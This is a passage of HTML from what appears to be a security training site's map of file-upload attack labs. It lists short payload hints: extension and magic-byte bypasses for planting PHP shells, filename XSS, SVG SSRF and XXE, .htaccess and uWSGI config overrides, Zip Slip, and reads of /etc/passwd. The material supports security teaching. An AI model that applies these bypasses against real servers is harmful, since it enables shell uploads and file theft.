          <div class="tree-node-title"><span class="pulse-dot"></span>FFmpeg HLS SSRF / LFI</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 34</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">FFmpeg HLS SSRF / LFI</div>
            <div class="popup-meta">
              <span>Category: <strong>Audio/Video</strong></span>
            </div>
            <div class="popup-code"><code>file:///etc/passwd in HLS playlist</code></div>
            <div class="popup-desc">FFmpeg HLS playlist can read file:///etc/passwd. Upload malicious m3u8 via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="tree-branch branch-images" data-branch="images">
  <div class="tree-branch-header header-purple">
    <span class="branch-pill-badge">Images</span>
  </div>
  <div class="tree-groups">
    <div class="tree-group">
      <div class="tree-group-title">Image Polyglots & Content</div>
      <div class="tree-nodes">
        <a href="/scenario21/" class="tree-node is-lab" data-branch="images" data-lab="21" data-search="image polyglot metadata payload exif png chunk shell in image scenario 21">
          <div class="tree-node-title"><span class="pulse-dot"></span>Image Polyglot</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 21</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Image Polyglot</div>
            <div class="popup-meta">
              <span>Category: <strong>Shell in Image</strong></span>
            </div>
            <div class="popup-code"><code>PNG metadata / PHP chunk (Shell in Image)</code></div>
            <div class="popup-desc">Valid image containing PHP in EXIF/PNG chunk. Create polyglot and upload via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="images" data-search="hide shell xss in image binary data">
          <div class="tree-node-title"><span class="ref-dot"></span>Binary Data Shell</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Binary Data Shell</div>
            <div class="popup-code"><code>Hide Shell / XSS in image binary raw data</code></div>
            <div class="popup-desc">Payloads embedded in IDAT/raw pixel arrays surviving image transformations.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">DoS & Decompression</div>
      <div class="tree-nodes">
        <a href="/scenario14/" class="tree-node is-lab" data-branch="images" data-lab="14" data-search="zip decompression bomb denial of service dos scenario 14">
          <div class="tree-node-title"><span class="pulse-dot"></span>Zip Bomb</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 14</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-medium">medium</span>
            </div>
            <div class="popup-title">Zip Bomb</div>
            <div class="popup-meta">
              <span>Category: <strong>ZIP Bomb (DoS)</strong></span>
            </div>
            <div class="popup-code"><code>Gigantic expansion ratio (DoS)</code></div>
            <div class="popup-desc">Small ZIP expands to huge size causing DoS. Upload highly compressible ZIP.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="images" data-search="pixel flood dos image dimensions memory exhaustion">
          <div class="tree-node-title"><span class="ref-dot"></span>Pixel Flood DoS</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Pixel Flood DoS</div>
            <div class="popup-code"><code>Gigantic canvas dimensions (50000x50000)</code></div>
            <div class="popup-desc">Tiny compressed file expanding to enormous memory footprint upon decode.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Vector SVG Payloads</div>
      <div class="tree-nodes">
        <a href="/scenario12/" class="tree-node is-lab" data-branch="images" data-lab="12" data-search="svg stored xss vector javascript onload scenario 12">
          <div class="tree-node-title"><span class="pulse-dot"></span>SVG Stored XSS</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 12</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">SVG Stored XSS</div>
            <div class="popup-meta">
              <span>Category: <strong>SVG Stored XSS</strong></span>
            </div>
            <div class="popup-code"><code>&lt;script&gt; / onload in SVG vector</code></div>
            <div class="popup-desc">SVG can contain JavaScript. Upload SVG with onload alert via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario13/" class="tree-node is-lab" data-branch="images" data-lab="13" data-search="svg external entity file read xxe xml scenario 13">
          <div class="tree-node-title"><span class="pulse-dot"></span>SVG XXE</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 13</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">SVG XXE</div>
            <div class="popup-meta">
              <span>Category: <strong>SVG XXE</strong></span>
            </div>
            <div class="popup-code"><code>XXE file read via SVG XML parser</code></div>
            <div class="popup-desc">SVG XML parser resolves external entities. Upload XXE payload to read /etc/hostname.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario33/" class="tree-node is-lab" data-branch="images" data-lab="33" data-search="svg ssrf xlink href internal cloud metadata scenario 33">
          <div class="tree-node-title"><span class="pulse-dot"></span>SVG SSRF (XLink)</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 33</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-medium">medium</span>
            </div>
            <div class="popup-title">SVG SSRF (XLink)</div>
            <div class="popup-meta">
              <span>Category: <strong>SVG SSRF</strong></span>
            </div>
            <div class="popup-code"><code>&lt;image xlink:href="http://127.0.0.1/" /&gt;</code></div>
            <div class="popup-desc">SVG image tag triggers SSRF. Upload SVG with external URL via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="images" data-search="svg ssrf payloads xlink href">
          <div class="tree-node-title"><span class="ref-dot"></span>SVG SSRF Payloads</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">SVG SSRF Payloads</div>
            <div class="popup-code"><code>&lt;image xlink:href=&quot;http://...&quot; /&gt;</code></div>
            <div class="popup-desc">External resource inclusions inside SVG vector graphics.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Image Processors & Parser CVEs</div>
      <div class="tree-nodes">
        <a href="/scenario26/" class="tree-node is-lab" data-branch="images" data-lab="26" data-search="image processor command injection imagemagick identify pipe scenario 26">
          <div class="tree-node-title"><span class="pulse-dot"></span>ImageMagick Command Injection</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 26</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-critical">critical</span>
            </div>
            <div class="popup-title">ImageMagick Command Injection</div>
            <div class="popup-meta">
              <span>Category: <strong>Image Processing</strong></span>
            </div>
            <div class="popup-code"><code>ImageMagick Shell Inj (CVE-2020-29599)</code></div>
            <div class="popup-desc">ImageMagick uses filename in shell command. Inject via filename using Burp Repeater.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="images" data-search="ghostscript postscript pipe cve rce">
          <div class="tree-node-title"><span class="ref-dot"></span>GhostScript PS / PDF RCE</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">GhostScript PS / PDF RCE</div>
            <div class="popup-code"><code>PostScript %pipe% command injection</code></div>
            <div class="popup-desc">Ghostscript PostScript pipe command execution vulnerabilities.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="images" data-search="graphicsmagick memory leaks xbm gif cve">
          <div class="tree-node-title"><span class="ref-dot"></span>GraphicsMagick &amp; Leaks</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">GraphicsMagick &amp; Leaks</div>
            <div class="popup-code"><code>CVE-2019-12921 / XBM &amp; GIF leaks</code></div>
            <div class="popup-desc">Uninitialized memory disclosure in legacy image format parsers.</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
                                </div>

                                <!-- CENTER HUB -->
                                <div class="tree-center-divider">
                                    <div class="tree-hub-center">
                                        <div class="hub-box">
                                            <div class="hub-pill">TAXONOMY HUB</div>
                                            <h2 class="hub-title">File Upload</h2>
                                            <div class="hub-sub">Attack Vectors &amp; Exploitation</div>
                                            <div class="hub-stats">
                                                <span><strong>34</strong> Active Labs</span>
                                                <span class="sep">•</span>
                                                <span><strong>6</strong> Attack Vectors</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <!-- RIGHT WING (Filter bypass, XSS, Other) -->
                                <div class="tree-wing wing-right">
<div class="tree-branch branch-filter" data-branch="filter">
  <div class="tree-branch-header header-coral">
    <span class="branch-pill-badge">Filter bypass</span>
  </div>
  <div class="tree-groups">
    <div class="tree-group">
      <div class="tree-group-title">Client & Protocol Bypasses</div>
      <div class="tree-nodes">
        <a href="/scenario02/" class="tree-node is-lab" data-branch="filter" data-lab="02" data-search="client side validation bypass javascript scenario 02">
          <div class="tree-node-title"><span class="pulse-dot"></span>Client-Side Validation Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 02</span>
              <span class="popup-diff diff-easy">easy</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Client-Side Validation Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>Client Bypass</strong></span>
            </div>
            <div class="popup-code"><code>Browser JS / Form inspection</code></div>
            <div class="popup-desc">Browser JS blocks .php, but server doesn't. Intercept with Burp and change filename.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario11/" class="tree-node is-lab" data-branch="filter" data-lab="11" data-search="put method upload raw http put scenario 11">
          <div class="tree-node-title"><span class="pulse-dot"></span>HTTP PUT Method Upload</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 11</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">HTTP PUT Method Upload</div>
            <div class="popup-meta">
              <span>Category: <strong>PUT Shell</strong></span>
            </div>
            <div class="popup-code"><code>Direct HTTP PUT /path/file.php</code></div>
            <div class="popup-desc">Bypass multipart checks by sending raw PUT request with Burp Repeater.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Content-Type / MIME Header</div>
      <div class="tree-nodes">
        <a href="/scenario03/" class="tree-node is-lab" data-branch="filter" data-lab="03" data-search="mime type validation bypass content type scenario 03">
          <div class="tree-node-title"><span class="pulse-dot"></span>Content-Type Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 03</span>
              <span class="popup-diff diff-easy">easy</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Content-Type Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>MIME Bypass</strong></span>
            </div>
            <div class="popup-code"><code>Allowed MIME (image/png) + disallowed ext</code></div>
            <div class="popup-desc">Server trusts client-supplied Content-Type. Spoof it to image/png with Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="filter" data-search="mime manipulation disallowed mime remove content type">
          <div class="tree-node-title"><span class="ref-dot"></span>MIME Manipulation</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">MIME Manipulation</div>
            <div class="popup-code"><code>Disallowed MIME + allowed ext / Remove Content-Type</code></div>
            <div class="popup-desc">Header tampering to bypass MIME allowlists and denylists.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Extension Tricks</div>
      <div class="tree-nodes">
        <a href="/scenario08/" class="tree-node is-lab" data-branch="filter" data-lab="08" data-search="double extension php png jpg php scenario 08">
          <div class="tree-node-title"><span class="pulse-dot"></span>Double Extension Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 08</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Double Extension Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>Double Extension</strong></span>
            </div>
            <div class="popup-code"><code>.php.png / .jpg.php</code></div>
            <div class="popup-desc">Server checks final .png, Apache executes inner .php. Upload shell.php.png.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario19/" class="tree-node is-lab" data-branch="filter" data-lab="19" data-search="nested extension stripping p phphp scenario 19">
          <div class="tree-node-title"><span class="pulse-dot"></span>Nested Extension Stripping</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 19</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Nested Extension Stripping</div>
            <div class="popup-meta">
              <span>Category: <strong>Nested Extension</strong></span>
            </div>
            <div class="popup-code"><code>.p.phphp / .php.png</code></div>
            <div class="popup-desc">Filter strips .php once. Use .p.phphp to reconstruct .php after stripping. Use Burp Repeater.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="filter" data-search="slash suffixes windows dots test php">
          <div class="tree-node-title"><span class="ref-dot"></span>Slash Suffixes &amp; Windows Dots</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Slash Suffixes &amp; Windows Dots</div>
            <div class="popup-code"><code>test.php/ / test.php.\ / file.php......</code></div>
            <div class="popup-desc">Trailing slashes or dots stripped during filesystem path resolution.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="filter" data-search="overlong truncation empty extension max length">
          <div class="tree-node-title"><span class="ref-dot"></span>Overlong Truncation &amp; Empty Ext</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Overlong Truncation &amp; Empty Ext</div>
            <div class="popup-code"><code>255-char max length cut / test. / .php</code></div>
            <div class="popup-desc">Filesystem filename limit truncation revealing underlying extensions.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Delimiters & Magic Bytes</div>
      <div class="tree-nodes">
        <a href="/scenario09/" class="tree-node is-lab" data-branch="filter" data-lab="09" data-search="null byte truncation 00 zero byte scenario 09">
          <div class="tree-node-title"><span class="pulse-dot"></span>Null Byte Injection</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 09</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-medium">medium</span>
            </div>
            <div class="popup-title">Null Byte Injection</div>
            <div class="popup-meta">
              <span>Category: <strong>Null Byte</strong></span>
            </div>
            <div class="popup-code"><code>test.png%00.php / \x00 zero byte</code></div>
            <div class="popup-desc">Validation sees .jpg, filesystem truncates at %00 and saves as .php. Use Burp Repeater.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario20/" class="tree-node is-lab" data-branch="filter" data-lab="20" data-search="magic byte spoofing gif89a mime magic scenario 20">
          <div class="tree-node-title"><span class="pulse-dot"></span>Magic Byte Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 20</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Magic Byte Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>Magic Bytes</strong></span>
            </div>
            <div class="popup-code"><code>GIF89a image signature prefix</code></div>
            <div class="popup-desc">Server checks file header. Prepend GIF89a to PHP shell and upload via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario30/" class="tree-node is-lab" data-branch="filter" data-lab="30" data-search="trailing dot space slash windows bypass php dot space scenario 30">
          <div class="tree-node-title"><span class="pulse-dot"></span>Trailing Dot/Space Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 30</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Trailing Dot/Space Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>Filter Bypass</strong></span>
            </div>
            <div class="popup-code"><code>shell.php. / shell.php&lt;space&gt;</code></div>
            <div class="popup-desc">Windows strips trailing dot/space. Bypass .php filter with shell.php. using Burp Repeater.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="filter" data-search="whitespace delimiters spaces newline">
          <div class="tree-node-title"><span class="ref-dot"></span>Whitespace Delimiters</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Whitespace Delimiters</div>
            <div class="popup-code"><code>test.php\x20 / test.png\x0d\x0a.php</code></div>
            <div class="popup-desc">Trailing whitespace or newline characters bypassing regex boundaries.</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="tree-branch branch-xss" data-branch="xss">
  <div class="tree-branch-header header-green">
    <span class="branch-pill-badge">XSS</span>
  </div>
  <div class="tree-groups">
    <div class="tree-group">
      <div class="tree-group-title">Common Vectors & Filename</div>
      <div class="tree-nodes">
        <a href="/scenario10/" class="tree-node is-lab" data-branch="xss" data-lab="10" data-search="reflected filename xss script alert scenario 10">
          <div class="tree-node-title"><span class="pulse-dot"></span>Stored XSS via Filename</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 10</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-medium">medium</span>
            </div>
            <div class="popup-title">Stored XSS via Filename</div>
            <div class="popup-meta">
              <span>Category: <strong>Filename XSS</strong></span>
            </div>
            <div class="popup-code"><code>&lt;script&gt;alert(1)&lt;/script&gt; in filename</code></div>
            <div class="popup-desc">Filename reflected without escaping. Inject XSS via filename using Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario31/" class="tree-node is-lab" data-branch="xss" data-lab="31" data-search="iis semicolon bypass asp aspx jpg asp;.jpg scenario 31">
          <div class="tree-node-title"><span class="pulse-dot"></span>IIS Semicolon Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 31</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">IIS Semicolon Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>IIS Bypass</strong></span>
            </div>
            <div class="popup-code"><code>shell.asp;.jpg</code></div>
            <div class="popup-desc">IIS 6.0 executes shell.asp;.jpg as ASP. Upload with semicolon using Burp (quoted filename).</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="xss" data-search="svg stored xss vector javascript">
          <div class="tree-node-title"><span class="ref-dot"></span>SVG Stored Script Execution</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">SVG Stored Script Execution</div>
            <div class="popup-code"><code>Vector XML script injection (See Lab 12 under Images)</code></div>
            <div class="popup-desc">Direct JavaScript execution inside victim browser from stored SVG uploads.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="xss" data-search="html formats xml formats svgz xhtml">
          <div class="tree-node-title"><span class="ref-dot"></span>Common HTML &amp; XML Formats</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Common HTML &amp; XML Formats</div>
            <div class="popup-code"><code>.htm, .html, .shtml / .xml, .xsl, .svgz, .xhtml, .xsd</code></div>
            <div class="popup-desc">Web document formats interpreted as HTML/XML leading to script execution.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Server Specific Content</div>
      <div class="tree-nodes">
        <div class="tree-node is-ref" data-branch="xss" data-search="iis web server mime types hxt dtd xslt">
          <div class="tree-node-title"><span class="ref-dot"></span>IIS Web Server Types</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">IIS Web Server Types</div>
            <div class="popup-code"><code>HTML: .htm, .hxt | XML: .dtd, .xslt, .vml, .disco, .wsdl</code></div>
            <div class="popup-desc">IIS script and configuration mappings executable via browser.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="xss" data-search="apache content negotiation mod_negotiation html de">
          <div class="tree-node-title"><span class="ref-dot"></span>Apache Content Negotiation</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Apache Content Negotiation</div>
            <div class="popup-code"><code>.html.de, .html.XXX / .rdf, .mathml</code></div>
            <div class="popup-desc">Apache mod_negotiation language-variant extensions served as HTML.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="xss" data-search="web manifest appcache vtt mml">
          <div class="tree-node-title"><span class="ref-dot"></span>Other / Rare Formats</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Other / Rare Formats</div>
            <div class="popup-code"><code>HTML: body, manifest, appcache | XML: .vtt, .mml</code></div>
            <div class="popup-desc">HTML5 manifests and subtitle formats parsed by browsers.</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="tree-branch branch-other" data-branch="other">
  <div class="tree-branch-header header-cyan">
    <span class="branch-pill-badge">Other</span>
  </div>
  <div class="tree-groups">
    <div class="tree-group">
      <div class="tree-group-title">Server Configurations</div>
      <div class="tree-nodes">
        <a href="/scenario18/" class="tree-node is-lab" data-branch="other" data-lab="18" data-search="server config upload htaccess apache sethandler scenario 18">
          <div class="tree-node-title"><span class="pulse-dot"></span>.htaccess Override</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 18</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">.htaccess Override</div>
            <div class="popup-meta">
              <span>Category: <strong>Config (.htaccess)</strong></span>
            </div>
            <div class="popup-code"><code>Apache AddType / SetHandler mapping</code></div>
            <div class="popup-desc">Upload .htaccess to map .jpg to PHP, then upload shell.jpg. Two-step bypass with Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario27/" class="tree-node is-lab" data-branch="other" data-lab="27" data-search="uwsgi configuration upload exec scheme scenario 27">
          <div class="tree-node-title"><span class="pulse-dot"></span>uWSGI Config RCE</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 27</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-critical">critical</span>
            </div>
            <div class="popup-title">uWSGI Config RCE</div>
            <div class="popup-meta">
              <span>Category: <strong>uWSGI Config</strong></span>
            </div>
            <div class="popup-code"><code>uWSGI configuration exec scheme</code></div>
            <div class="popup-desc">uWSGI exec:// scheme in ini leads to RCE. Upload malicious uwsgi.ini via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario28/" class="tree-node is-lab" data-branch="other" data-lab="28" data-search="iis web.config override handler mapping jpg php asp net scenario 28">
          <div class="tree-node-title"><span class="pulse-dot"></span>IIS web.config Override</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 28</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">IIS web.config Override</div>
            <div class="popup-meta">
              <span>Category: <strong>Server Config</strong></span>
            </div>
            <div class="popup-code"><code>web.config &lt;handlers&gt; *.jpg → PHP</code></div>
            <div class="popup-desc">IIS web.config maps .jpg to PHP. Upload web.config then shell.jpg via Burp - two-step.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario29/" class="tree-node is-lab" data-branch="other" data-lab="29" data-search="user.ini auto_prepend_file php fpm nginx prepend jpg scenario 29">
          <div class="tree-node-title"><span class="pulse-dot"></span>.user.ini Auto-Prepend</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 29</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">.user.ini Auto-Prepend</div>
            <div class="popup-meta">
              <span>Category: <strong>Server Config</strong></span>
            </div>
            <div class="popup-code"><code>auto_prepend_file = proof.jpg</code></div>
            <div class="popup-desc">PHP .user.ini sets auto_prepend_file to JPG. Upload .user.ini then shell.jpg via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="other" data-search="iis web config override asp net handler">
          <div class="tree-node-title"><span class="ref-dot"></span>IIS web.config Override</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">IIS web.config Override</div>
            <div class="popup-code"><code>ASP.NET handler mapping override</code></div>
            <div class="popup-desc">Uploading web.config to register custom handlers or disable request filtering.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Archive / ZIP Extraction</div>
      <div class="tree-nodes">
        <a href="/scenario24/" class="tree-node is-lab" data-branch="other" data-lab="24" data-search="zip slip extraction archive traversal directory traversal scenario 24">
          <div class="tree-node-title"><span class="pulse-dot"></span>Zip Slip</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 24</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-critical">critical</span>
            </div>
            <div class="popup-title">Zip Slip</div>
            <div class="popup-meta">
              <span>Category: <strong>Zip Slip</strong></span>
            </div>
            <div class="popup-code"><code>Directory traversal inside archive entry</code></div>
            <div class="popup-desc">ZIP entry with ../../ escapes extraction dir. Create malicious ZIP with Python and upload via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario25/" class="tree-node is-lab" data-branch="other" data-lab="25" data-search="archive symlink file read symbolic link scenario 25">
          <div class="tree-node-title"><span class="pulse-dot"></span>Archive Symlink Read</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 25</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Archive Symlink Read</div>
            <div class="popup-meta">
              <span>Category: <strong>Archive Symlink</strong></span>
            </div>
            <div class="popup-code"><code>Preserved symbolic link targeting /etc/passwd</code></div>
            <div class="popup-desc">Archive with symlink to /etc/passwd. Create tar with symlink via Python and upload.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Document Parsers & Remote URL</div>
      <div class="tree-nodes">
        <a href="/scenario16/" class="tree-node is-lab" data-branch="other" data-lab="16" data-search="document parser xxe docx xlsx ooxml scenario 16">
          <div class="tree-node-title"><span class="pulse-dot"></span>Document XXE (OOXML)</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 16</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Document XXE (OOXML)</div>
            <div class="popup-meta">
              <span>Category: <strong>Document XXE</strong></span>
            </div>
            <div class="popup-code"><code>OOXML / ODF (.docx / .xlsx) entity read</code></div>
            <div class="popup-desc">Office docs are ZIP with XML. Inject XXE entity to read local files.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario15/" class="tree-node is-lab" data-branch="other" data-lab="15" data-search="remote url upload ssrf intranet loopback scenario 15">
          <div class="tree-node-title"><span class="pulse-dot"></span>Remote URL SSRF</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 15</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Remote URL SSRF</div>
            <div class="popup-meta">
              <span>Category: <strong>URL SSRF</strong></span>
            </div>
            <div class="popup-code"><code>Fetch user URL (Loopback / Intranet probe)</code></div>
            <div class="popup-desc">Server fetches user-supplied URL without restriction. Use Burp to SSRF internal services.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Attacks via Filename & Storage</div>
      <div class="tree-nodes">
        <a href="/scenario22/" class="tree-node is-lab" data-branch="other" data-lab="22" data-search="path traversal out of uploads directory escape dot dot slash scenario 22">
          <div class="tree-node-title"><span class="pulse-dot"></span>Path Traversal via Filename</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 22</span>
              <span class="popup-diff diff-hard">hard</span>
